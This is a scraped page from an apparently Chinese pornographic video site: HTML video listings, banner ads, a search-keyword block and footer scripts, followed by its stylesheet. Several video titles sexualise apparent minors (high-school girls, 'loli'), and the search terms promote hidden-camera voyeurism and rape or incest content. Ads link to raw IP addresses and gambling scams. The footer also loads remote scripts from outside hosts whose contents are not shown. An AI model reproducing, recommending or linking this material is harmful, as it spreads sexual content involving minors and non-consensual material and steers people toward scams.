title="追梦人文轩今晚这妹子不错88斤极品大长美腿高颜值"><img src="https://p.sl1121.top/upload/vod/20251204-1/f08a4b91f8561ff4a45213121f1f8032.jpg"><br /><span>12-04.</span>追梦人文轩今晚这妹子不错88斤极品大长美腿高颜值</a></li><li><a href="/tmr/294366.html" title="极品嫩妹清纯乖乖女自慰爆菊大秀小小年纪骚到没朋友"><img src="https://sbzytpimg1.com:3519/upload/vod/20251114-1/44dce587845c66ee802297b5fc15a7e0.jpg"><br /><span>11-14.</span>极品嫩妹清纯乖乖女自慰爆菊大秀小小年纪骚到没朋友</a></li><li><a href="/tmr/292320.html" title="火爆全网眼镜学妹美乳超挺独家完整版"><img src="https://sbzytpimg1.com:3519/upload/vod/20251108-1/eee8222d65a3495e3dd7addf15112014.jpg"><br /><span>11-08.</span>火爆全网眼镜学妹美乳超挺独家完整版</a></li><li><a href="/tmr/291939.html" title="虎牙主播温婉儿情趣黑丝直播骚舞"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/df8810a8d1dbb326000f6048ebcafa83.jpg"><br /><span>11-07.</span>虎牙主播温婉儿情趣黑丝直播骚舞</a></li><li><a href="/tmr/297093.html" title="又纯又欲乖巧妹子谁不爱"><img src="https://p.sl1121.top/upload/vod/20251123-1/5cab6615d403337adf9f3ec862c2b580.jpg"><br /><span>11-23.</span>又纯又欲乖巧妹子谁不爱</a></li><li><a href="/tmr/296483.html" title="淫娃少女婷萝莉情色勾引口爆吞精"><img src="https://v.sl251107.top/upload/vod/20251121-1/9f9934739e958800c39010505a3ccf29.jpg"><br /><span>11-21.</span>淫娃少女婷萝莉情色勾引口爆吞精</a></li><li><a href="/tmr/293676.html" title="极品高中小妹妹调教指挥自慰尿尿洗澡自拍"><img src="https://sbzytpimg1.com:3519/upload/vod/20251112-1/672f592160a2d91f3373bc22dee93026.jpg"><br /><span>11-12.</span>极品高中小妹妹调教指挥自慰尿尿洗澡自拍</a></li><li><a href="/tmr/293518.html" title="胸大屁股翘的高素质外围美女"><img src="https://v.sl251107.top/upload/vod/20251111-1/f45860d9756033e5fa2bbecce71ae895.jpg"><br /><span>11-11.</span>胸大屁股翘的高素质外围美女</a></li><li><a href="/tmr/301153.html" title="最美哺乳期少妇东瓜哈密瓜挤奶道具无套内射-5"><img src="https://p.sl1121.top/upload/vod/20251205-1/c4d99e898425100b87fae8f03421f5fc.jpg"><br /><span>12-05.</span>最美哺乳期少妇东瓜哈密瓜挤奶道具无套内射-5</a></li><li><a href="/tmr/294727.html" title="极品女神极品辣妹空虚寂寞扒开骚逼猛烈自慰淫水狂喷爽到语无伦次"><img src="https://sbzytpimg1.com:3519/upload/vod/20251115-1/6045c4850c00c5aae51b5b853a4b5dd2.jpg"><br /><span>11-15.</span>极品女神极品辣妹空虚寂寞扒开骚逼猛烈自慰淫水狂喷爽到语无伦次</a></li><li><a href="/tmr/294417.html" title="极品嫩妹和榜一大哥大秀直播啪啪_LLD"><img src="https://sbzytpimg1.com:3519/upload/vod/20251114-1/1a3729d4417522032b9816fa6a8683cb.jpg"><br /><span>11-14.</span>极品嫩妹和榜一大哥大秀直播啪啪_LLD</a></li><li><a href="/tmr/291159.html" title="高颜值性感丝袜御姐诱惑两个大奶子摇摇欲坠道具插逼自慰"><img src="https://sbzytpimg1.com:3519/upload/vod/20251104-1/169895e59e449b3ce0a682c8811c9205.jpg"><br /><span>11-04.</span>高颜值性感丝袜御姐诱惑两个大奶子摇摇欲坠道具插逼自慰</a></li><li><a href="/tmr/293602.html" title="极品兼职情趣黑丝学妹抽插高潮"><img src="https://sbzytpimg1.com:3519/upload/vod/20251112-1/72ca7ca79546552e5c75ad2f57bc51bb.jpg"><br /><span>11-12.</span>极品兼职情趣黑丝学妹抽插高潮</a></li><li><a href="/tmr/292309.html" title="火爆全网棒子约炮达人金先生美乳高中学妹赵x罗叼着钱被草逼"><img src="https://sbzytpimg1.com:3519/upload/vod/20251108-1/45a02849a2ff68b8907603fbb4f61c23.jpg"><br /><span>11-08.</span>火爆全网棒子约炮达人金先生美乳高中学妹赵x罗叼着钱被草逼</a></li></ul></div><div class="title"><li><b><font size="3">热播视频</font></b></li></div><div class="pic"><ul><li><a href="https://146.103.82.9:5001/?cid=4728068" title="百度权9"><img src="https://hehua.ynye119.com/hh/300-200.gif" style="display: inline;"><br>极品美女 远程遥控 高潮不断</a></li><li><a href="https://849bb775.vip" title="百度"><img src="https://imgsa.baidu.com/forum/pic/item/c9fcc3cec3fdfc03f8dbcaad923f8794a4c22607.jpg" style="display: inline;"><br>稳赚包赔</a></li><li><a href="https://849bb775.vip" title="百度"><img src="https://imgsa.baidu.com/forum/pic/item/c9fcc3cec3fdfc03f8dbcaad923f8794a4c22607.jpg" style="display: inline;"><br>电子新游戏</a></li><li><a href="https://146.103.82.9:5001/?cid=4728068" title="百度"><img src="https://hehua.ynye119.com/hh/300-200.gif" style="display: inline;"><br>少妇模特 自慰潮喷 任你调教</a></li><li><a href="/tmr/299734.html" title="我是脱衣舞娘 加藤妃乃 CEMD_576"><img src="https://sbzytpimg3.com:3519/upload/vod/20251201-1/5319cfe5918671787674278c9162944c.jpg"><br /><span>12-05.</span> 我是脱衣舞娘 加藤妃乃 CEMD_576</a></li><li><a href="/tmr/299725.html" title="下属因为加班没赶上末班车，无奈只能让他住在我家…我太兴奋了，我的身体在没有保护的情况 爱宝すず HOMA_144"><img src="https://sbzytpimg3.com:3519/upload/vod/20251201-1/0218cb8e5e51f4e99712cf0f4999fa64.jpg"><br /><span>12-05.</span> 下属因为加班没赶上末班车，无奈只能让他住在我家…我太兴奋了，我的身体在没有保护的情况 爱宝すず HOMA_144</a></li><li><a href="/tmr/301192.html" title="我宁愿和你因为我粗俗而看我，也不愿意和一个因为我纯洁而对我生气的人在一起。 葛哈农 小花暖 ACHJ_048"><img src="https://p.sl1121.top/upload/vod/20251205-1/e798445dbc975622fda0d73a9041b7d3.jpg"><br /><span>12-05.</span> 我宁愿和你因为我粗俗而看我，也不愿意和一个因为我纯洁而对我生气的人在一起。 葛哈农 小花暖 ACHJ_048</a></li><li><a href="/tmr/301190.html" title="新美熟女澡堂浓郁黏稠高级肥皂姬川玲子 姫川礼子 JSOP_041"><img src="https://p.sl1121.top/upload/vod/20251205-1/01e82e9ac016933332a8029ef0f2368e.jpg"><br /><span>12-05.</span> 新美熟女澡堂浓郁黏稠高级肥皂姬川玲子 姫川礼子 JSOP_041</a></li><li><a href="/tmr/301188.html" title="我的鸡巴在太色情的屁股里失控了！ 当我全身湿透醒来时，我旁边有一个半裸的女孩！ ？她平 西宫梦 IPZZ_362"><img src="https://p.sl1121.top/upload/vod/20251205-1/461b5389388ba37a999bf37a7c4da733.jpg"><br /><span>12-05.</span> 我的鸡巴在太色情的屁股里失控了！ 当我全身湿透醒来时，我旁边有一个半裸的女孩！ ？她平 西宫梦 IPZZ_362</a></li><li><a href="/tmr/301184.html" title="我想要像奶嘴一样的爱。 本田桃子 松野ゆい FRD_011"><img src="https://p.sl1121.top/upload/vod/20251205-1/cf95d2f72ff24b482d85c1f1114cc392.jpg"><br /><span>12-05.</span> 我想要像奶嘴一样的爱。 本田桃子 松野ゆい FRD_011</a></li><li><a href="/tmr/301183.html" title="我听不进屁股所说的话。被巨臀支配，无法违抗本能的丰满大姐诱惑。 胡桃さくら DASS_453"><img src="https://p.sl1121.top/upload/vod/20251205-1/d48f09d07afde500ff7852500591edda.jpg"><br /><span>12-05.</span> 我听不进屁股所说的话。被巨臀支配，无法违抗本能的丰满大姐诱惑。 胡桃さくら DASS_453</a></li><li><a href="/tmr/301182.html" title="我的高级CA竟然是女同性恋？ ！上班按摩胸感受女 咲野瑞希,天晴乃爱,尾崎えりか等演员 104DANDY_935"><img src="https://p.sl1121.top/upload/vod/20251205-1/ba83d0d06cab60be0224be1de1602d71.jpg"><br /><span>12-05.</span> 我的高级CA竟然是女同性恋？ ！上班按摩胸感受女 咲野瑞希,天晴乃爱,尾崎えりか等演员 104DANDY_935</a></li></ul></div><a href='https://153.43.11.23:5012/?cid=3137899' title="百度权9" target='_blank'><img src='https://tuchuang888.ovd3vccw4pjzyc7bgg.com/960x120.gif' border='0' width='100%' height='60' style='border: 1px inset #00FF00'/></a><a href='https://153.43.11.151:5001/?cid=6641253' title="百度权9" target='_blank'><img src='https://146.103.92.214:5030/siteadmin/upload/img/1983824548500275201.avif' border='0' width='100%' height='60' style='border: 1px inset #00FF00'/></a><a href='https://w3ys7ainq4rlo.2uyvqn.top/?cid=9416392' title="百度权9" target='_blank'><img src='https://wusf.cszpra.com/5548/640x100.gif' border='0' width='100%' height='60' style='border: 1px inset #00FF00'/></a><a href='https://849bb775.vip' title="百度权9" target='_blank'><img src='https://mrtoss03.com/4502a5f82ea263f5d2d50433403d83c1.gif' border='0' width='100%' height='60' style='border: 1px inset #00FF00'/></a><a href='https://146.103.82.180:5001/?cid=3270576' title="百度权9" target='_blank'><img src='https://img.alicdn.com/imgextra/i3/4183327079/O1CN01cYuSCQ22AEq4OoAvu_!!4183327079.gif' border='0' width='100%' height='60' style='border: 1px inset #00FF00'/></a><a href='https://153.43.10.175:5001/?cid=2874420' title="百度权9" target='_blank'><img src='https://153.43.10.20:5012/siteadmin/upload/img/1984333885581488129.gif' border='0' width='100%' height='60' style='border: 1px inset #00FF00'/></a><div class="layout-box clearfix"><div class="box-title"><h3 class="m-0">热搜词</h3></div><ul class="clearfix"><a class="/" rel="nofollow" href="/" title="自拍偷拍欧美激情">自拍偷拍欧美激情</a><a>|</a><a class="/" rel="nofollow" href="/" title="亚洲天堂偷拍">亚洲天堂偷拍</a><a>|</a><a class="/" rel="nofollow" href="/" title="在线观看精品自拍私拍">在线观看精品自拍私拍</a><a>|</a><a class="/" rel="nofollow" href="/" title="国内嫩模自拍偷拍无码视频">国内嫩模自拍偷拍无码视频</a><a>|</a><a class="/" rel="nofollow" href="/" title="精品福利一区二区三区">精品福利一区二区三区</a><a>|</a><a class="/" rel="nofollow" href="/" title="狠狠久久综合婷婷不卡">狠狠久久综合婷婷不卡</a><a>|</a><a class="/" rel="nofollow" href="/" title="日韩一区二区三区精品视频第3页">日韩一区二区三区精品视频第3页</a><a>|</a><a class="/" rel="nofollow" href="/" title="91偷拍与自偷拍精品">91偷拍与自偷拍精品</a><a>|</a><a class="/" rel="nofollow" href="/" title="国产精品综合色区在线观看">国产精品综合色区在线观看</a><a>|</a><a class="/" rel="nofollow" href="/" title=" 曰韩一区二区三区视频">曰韩一区二区三区视频</a><a>|</a><a class="/" rel="nofollow" href="/" title=" 国产亚洲综合性久久久影院">国产亚洲综合性久久久影院</a><a>|</a><a class="/" rel="nofollow" href="/" title="亚洲av日韩av自拍偷拍">亚洲av日韩av自拍偷拍</a><a>|</a><a class="/" rel="nofollow" href="/" title="精品一区二区三区">精品一区二区三区</a><a>|</a><a class="/" rel="nofollow" href="/" title="亚洲精彩自拍av">亚洲精彩自拍av</a><a>|</a><a class="/" rel="nofollow" href="/" title=" 自拍偷拍 高跟丝袜 欧美激情"> 自拍偷拍 高跟丝袜 欧美激情 </a><a>|</a><a class="/" rel="nofollow" href="/" title="一区二区三区日韩亚洲中文视频">一区二区三区日韩亚洲中文视频</a><a>|</a><a class="/" rel="nofollow" href="/" title="色色色色色五月丁香婷婷">色色色色色五月丁香婷婷</a><a>|</a><a class="/" rel="nofollow" href="/" title="久久婷婷五月综合色精品">久久婷婷五月综合色精品</a><a>|</a><a class="/" rel="nofollow" href="/" title="丁香五月婷婷在线">丁香五月婷婷在线</a><a>|</a><a class="/" rel="nofollow" href="/" title=" 欧美精品自拍偷拍">欧美精品自拍偷拍</a><a>|</a><a class="/" rel="nofollow" href="/" title="色天堂综合在线">色天堂综合在线</a><a>|</a><a class="/" rel="nofollow" href="/" title="强奸乱伦麻豆">强奸乱伦麻豆</a><a>|</a><a class="/" rel="nofollow" href="/" title="五月丁香六月婷婷国产视频">五月丁香六月婷婷国产视频</a><a>|</a><a class="/" rel="nofollow" href="/" title="亚洲 自拍 偷拍 另类综合图区">亚洲 自拍 偷拍 另类综合图区</a><a>|</a><a class="/" rel="nofollow" href="/" title="亚洲欧美综合区自拍另类">亚洲欧美综合区自拍另类</a><a>|</a><a class="/" rel="nofollow" href="/" title="av阿天堂">av阿天堂</a><a>|</a><a class="/" rel="nofollow" href="/" title="欧美主播一区二区三区美女,久久精品人">欧美主播一区二区三区美女,久久精品人</a><a>|</a><a class="/" rel="nofollow" href="/" title="五月丁香婷婷综合网">五月丁香婷婷综合网</a><a>|</a><a class="/" rel="nofollow" href="/" title=" 川上优的AV在线一区二区">川上优的AV在线一区二区</a><a>|</a><a class="/" rel="nofollow" href="/" title="欧美在线观看网址综合">欧美在线观看网址综合</a><a>|</a><a class="/" rel="nofollow" href="/" title="欧美A片破处视频影院">欧美A片破处视频影院</a><a>|</a><a class="/" rel="nofollow" href="/" title="逼自拍偷拍">逼自拍偷拍</a><a>|</a><a class="/" rel="nofollow" href="/" title="自拍天堂偷拍">自拍天堂偷拍</a><a>|</a><a class="/" rel="nofollow" href="/" title="日韩二三区">日韩二三区</a><a>|</a></ul></div><div class="title"><div class="clearfix"></div><div class="footer"><p></p><p>2019-2024 香蕉日日精品一区二区三区_亚洲欧洲无码精品ⅴa_亚洲性日韩精品国产一区二区_欧美精品福利视频一区二区三区久久久精品_亚洲精品高清一二区久久_91精品国产91热久久久久福利_一� icp123 <script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node12.aizhantj.com:21233/tjjs/?k=rlpdzchoasj"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></p><p>站务邮箱<font color="#FF0000"></font></p><p><a href="https://t.me/">Telegram（纸飞机@）广告商务合作，点击开始咨询！</a><span class="split-line"></span></p>网站备案号：鲁ICP备1856228-1号</div></div><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://weibome.com/template/semo/css/style.css
body_size: 2420
content:
@charset "utf-8";
html, body {
	overflow-x: hidden;
	font-size:13px;
    color: #333;
	background-color:#fff;
    margin:0;
    font-family: Microsoft YaHei, Helvetica, '宋体', Tahoma, Arial, "5b8b4f53", sans-serif;
}
form, h1, h2, h3, h4, h5, h6,th {
	font-weight:400;
	font-size:13px;
}
form, h1, h2, h3, h4, h5, h6, ul, ol, dl, dt, dd {
	margin:0;
	padding:0;
	list-style:none;
}
a {
 	color:#333;
    text-decoration:none;
  	font-size:13px;
}
a:hover {
 	color:#3577ce;
}
.l {
	float:left
}
.r {
	float:right;
	/*! float: left; */
	width: 224px;
}
/*
.text-left{text-align:left}
.text-right{text-align:right}*/
.text-center{text-align:center;}
.white-space{white-space:nowrap}
.text-color{color:#337ab7}
/*清除浮动*/
.clearfix:after,.clearfix:before{display:table;content:" "}
.container{
  margin-right:auto;
  margin-left:auto
}
/* 头部 */
.header {
	overflow-y:auto;
    margin:10px 0px 10px 0;
	overflow:hidden;
  	width:100%;
}
.header .logo {
	float:left;
	overflow:hidden;
	width:33%;
	padding-top:0px;
	white-space:nowrap;
}
.header .logo a{
	height:33px;
    line-height:1.74;
	font-weight:bold;
	font-family:'微软雅黑';
	font-size:19px;
    padding:5px 4px;
	text-align:center;
	background-color:#339933;
	color:#fff;
	white-space:nowrap;
	vertical-align:middle;
    text-shadow:0px 1px 0px rgba(0,0,0,.8);
}
.header .search {
	overflow:hidden;
	width:66%;
}
.header .search .size{
	font-size:10px;
  	float:right;
    text-align:right;
	width: 44px;
}
/* 搜索框 */
.input-group{
	vertical-align:middle;
  	width:60%;
}
.input-addon,
.input-text,
.input-so {
	height:33px;
	font-size:12px;
	line-height:1.3;
}
.input-text{
	float:left;
    width:88%;
	padding:2px 5px;
	display:block;
	color:#555;
	background-color:#fff;
	border:1px solid #ddd;
}
.input-text:focus,
.input-so:focus{
	outline:0;
}
.input-so {
    padding:0px 10px;
	text-align:center;
	cursor:pointer;
    margin-left:-42px;
	background-color:#333;
	color:#fff;
	white-space:nowrap;
	border:1px solid #333;
}

/*头部栏目导航*/
.nav {
    overflow:hidden;
	background:#334999;
	clear:both;
	line-height:32px;
	width:100%;
}
.nab {
    overflow:hidden;
	background:#339966;
	clear:both;
	line-height:32px;
	width:100%;
}
.nav dd {
	float:left;
	width:20%;
	white-space:nowrap;
	overflow:hidden;
	padding:0;
	line-height:32px;
}
.nab dd {
	float:left;
	width:20%;
	white-space:nowrap;
	overflow:hidden;
	padding:0;
	line-height:32px;
}
.nav dd a {
	float:left;
	text-align:center;
	overflow:hidden;
	width:100%;
	color:#fff;
}
.nab dd a {
	float:left;
	text-align:center;
	overflow:hidden;
	width:100%;
	color:#fff;
}
.nav dd a:hover {
	background:#4c8fe8;
    color:#fff;
}
.nab dd a:hover {
	background:#4c8fe8;
    color:#fff;
}
.nav dd a.focu {
	background:#4c8fe8;
	color:#fff;
}
.nab dd a.focu {
	background:#4c8fe8;
	color:#fff;
}
/*副导航条*/
.title{
  padding:5px 3px 5px 5px;
  margin-top:10px;
  margin-bottom:10px;
  list-style:none;
  background-color:#D4D4D4;
  font-size:13px;
  width:100%;
}
.title>li{display:inline-block}
.title>li+li:before{
  padding:0 2px;
  color:#ddd;content:"| "
}
.title .r a{
  padding:4px 5px;
  font-size:13px;
  border:1px solid #4c8fe8;
  text-align:center;
  margin-right:-1px;
}
/*.title .r .hover,.title .r a:hover{
    background-color:#4c8fe8;
    color:#fff;
    border:1px solid #4c8fe8;
}*/

/*-分类翻页Pages-*/
.mac_pages1 {text-align:center; padding:8px 0 0 0; overflow:hidden;}
.mac_pages1 .page_tip1 {color:#7f7f7f;font-weight:normal;margin-bottom:8px;}
.mac_pages1 .page_link1{display:inline-block; padding:5px 8px; border:1px solid #ddd;font:normal 13px/18px Verdana;margin-bottom:2px;}
.mac_pages1 .page_current1{display:inline-block; padding:5px 8px; background-color:#4c8fe8; border:1px solid #4c8fe8; color:#fff;}
.mac_pages1 .page_input1 {height:25px; width:30px;border:1px solid #ddd;}
.mac_pages1 .page_btn1{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
.mac_pages1 .page_info1 a:hover{background-color:#4c8fe8; border:1px solid #4c8fe8; color:#fff;}
/*-/Page-*/
/*-搜索后文字提示-*/
.wrap{width:100%;max-width:1260px;min-width:320px;padding:0;margin:0 auto; position:relative; overflow:hidden;font-size:13px;}
.wrap h1{font-size:13px}
/*友情琏接*/
.links {
	margin:6px 0 10px 0;
	padding:0;
    width:100%;
}
.link {
	margin:0 -5px;
    display:inline-block;
  	list-style:none;
}
.link li{
    display:inline-block;
    font-size:12px;
    width:16.666666667%;
	line-height:1.5;
  	padding:5px;
}
.footer{
  border-top:1px solid #f5f5f5;
  margin-top:10px;
  line-height:12px;
  text-align:center;
}

/*-内容页-*/
.media {
	overflow:hidden;
  	width:100%;
}
.media ul{
	margin-left:-5px;
  	margin-right:-5px;
}
.media li {
	float:left;
	width:50%;
	height:128px;
	padding:0 5px 0 5px;
	overflow:hidden;
  	background-color:#fff;
}
.media li img {
	width:100%;
	height:130px;
}
.media .media-info dt{
    text-align:left;
  	overflow:hidden;
	line-height:1.7;
}
.media .media-info .playurl2{
	margin-bottom:8px;
    line-height:2.3;
}
.media .media-info .playurl2 a{
    border-top:1px solid #4c8fe8;
	padding:7px 10px;
	background: #4c8fe8;
	color: #fff;
  	font-size:13px;
  	text-align:center;
  	vertical-align:middle;
}
/*-播放地址-*/
.playurl{
	margin-top:10px;
}
.playurl dt{
	margin-bottom:10px;
}
.playurl dd{
	margin:0;
}
.playurl dd a{
	margin:0;
    /*border:1px solid #337ab7;*/
	padding:7px 10px;
	background: #4c8fe8;
	color: #fff;
  	font-size:13px;
}
/*-内容页热播-*/
.title3 {
	margin-top:10px;
  	margin-bottom:5px;
	padding:0;
  	overflow:hidden;
    width:100%;
}
.pic {
    overflow:hidden;
    width:100%;
}
.pic ul{
	margin-left:-5px;
  	margin-right:-5px;
}
.pic li {
	float:left;
	width:50%;
	height:162px;
	padding:0 5px 0 5px;
	/*text-align:center;*/
	white-space:nowrap;
	overflow:hidden;
  	background-color:#fff;
}
.pic li img {
	width:100%;
	height:130px;
}
.pic li span {
	color:#4c8fe8;
}
.pic2 {
    overflow:hidden;
    width:100%;
}
.pic2 ul{
	margin-left:-10px;
  	margin-right:-10px;
}
.pic2 li {
	float:left;
	width:50%;
	line-height:1.5;
	padding:5px 10px;
	white-space:nowrap;
	overflow:hidden;
    background-color:#fff;
}
/*-播放器-*/
.play-t{
  /*padding:5px 0px 5px 0px;*/
  margin-top:1px;
  list-style:none;
  background-color:#000;
  font-size:13px;
  width:100%;
  color:#ff0000;
  overflow:hidden;
  text-align:center;
  line-height:2;
}
.play-t .l a,.play-t .r a{
  font-size:13px;
  /*border:1px solid #4c8fe8;*/
  text-align:center;
  color:#fff;
  padding:6px 5px;
  background: #4c8fe8;
	/*line-height:1.8;*/
}

.play_t {width:100%;overflow:hidden;background:#000;padding:0px 0;font-size:13px;color:#fff;}
.play_t .l{	float:left;padding-top:2px;}
.play_t .r{	float:right;}
.play_t a{padding-left:5px;font-size:13px;color:#fff;}
.play_t .r a{
	padding:7px 10px;
	background: #4c8fe8;
  	text-align:center;
	line-height:1.9;
}
#bofang_box{ width:100%;overflow:hidden;position:relative; margin:0px auto 0 auto;height:250px;background:#000;}
/*自适应*/
*{box-sizing:border-box;}
@media (min-width:480px){.container{width:480px}}
@media (min-width:760px){.container{width:760px}}
@media (min-width:960px){.container{width:960px}}
@media (min-width:1000px){.container{width:1000px}}

@media (max-width:479px) {
    .container{margin-right:10px;margin-left:10px}
}
@media (min-width:480px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .pic li,.pic2 li {width:33.33333333333333%;}
    .pic li {height:130px;}
    .pic li img {height:100px;}
    .media li{width:33.33333333333333%;height:100px;}
    .media li img{height:100px;}
    .media .media-info{width:66.66666666666666%;height:100px;}
    .media .media-info .playurl2{margin-bottom:5px;line-height:2;}
    #bofang_box{ width:100%;height:290px;}
}
@media (min-width:760px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .pic li,.pic2 li {width:25%;}
    .pic li {height:150px;}
    .pic li img {height:120px;}
    .media li{width:25%;height:120px;}
    .media li img{height:120px;}
    .media .media-info{width:75%;height:120px;}
    #bofang_box{ width:100%;height:420px;}
}
@media (min-width:960px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .nav dd{width:10%;}
    .nab dd{width:10%;}
    .pic li,.pic2 li {width:16.666666667%;}
    .pic li {height:130px;}
    .pic li img {height:100px;}
    .media li{width:16.666666667%;height:100px;}
    .media li img{height:100px;}
    .media .media-info{width:83.33333333333333%;height:100px;}
    #bofang_box{ width:100%;height:530px;}
}
@media (min-width:1000px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .nav {line-height:38px;}
    .nav dd{width:10%;line-height:38px;}
    .nab {line-height:38px;}
    .nab dd{width:10%;line-height:38px;}
    .pic li,.pic2 li {width:16.666666667%;}
    .pic li {height:160px;}
    .pic li img {height:130px;}
    .media li{width:16.666666667%;height:130px;}
    .media li img{height:130px;}
    .media .media-info{width:83.33333333333333%;height:130px;}
    #bofang_box{ width:100%;height:530px;}
}
/* 隐藏 */
@media (max-width:480px){.links,.link{display:none!important}}
@media (min-width:480px) and (max-width:759px){.links,.link{display:none!important}}
@media (min-width:760px) and (max-width:959px){.side,.hidden-lg,.hidden-sm,.top-right{display:none!important}}
@media (min-width:960px){.hidden-lg{display:none!important}}
/* 显示 */
@media (max-width:480px){.visible-xs{display:block!important}}
@media (min-width:480px) and (max-width:759px){.visible-sm{display:block!important}}
@media (min-width:760px) and (max-width:959px){.links,.link{display:block!important}}
@media (min-width:960px){.links,.link{display:block!important}}

.pipaniu{width:100%;height:60px;margin-bottom:3px}@media screen and (max-width:60px){.pipaniu{width:100%;height:60px;margin-bottom:4px}}
.pipaniu90{width:100%;height:90px;margin-bottom:3px}@media screen and (max-width:60px){.pipaniu{width:100%;height:90px;margin-bottom:4px}}
.pipaniu120{width:100%;height:120px;margin-bottom:3px}@media screen and (max-width:60px){.pipaniu{width:100%;height:120px;margin-bottom:4px}}


